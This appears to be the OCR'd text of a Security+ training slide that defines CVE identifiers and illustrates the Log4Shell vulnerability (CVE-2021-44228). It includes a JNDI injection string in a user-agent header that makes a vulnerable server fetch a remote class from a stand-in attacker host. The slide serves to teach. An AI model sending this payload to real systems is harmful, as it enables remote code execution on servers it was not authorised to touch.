 TREPA
TECHNOLOGIES
Common Vulnerability Enumeration (CVE)
CompTIA
Security+
CVE is a reference method for publicly known information-security vulnerabilities and exposures, aiding in
standardized identification and mitigation.
• Unique Identifier: Provides a unique reference for each known vulnerability.
• Standardized Description: Offers a clear and concise explanation of the vulnerability.
• Widely Accepted: Enables consistent communication and understanding across different security platforms and services.
Description of the CVE-2021-44228 vulnerability
Get /HTTP
user-agent:
${jndi:ldap://attackerserver.com/payload1
Vulnerable
Server
ldap query: payload1
ldap://attackerserver.com
ldap response:
http://attackerserver.com/payload2.class
http://attackerserver.com/payload2.class
http://attackerserver.com
JUNIPER
THREAT LABS
https://trepatech.com
TREPA ACADEMY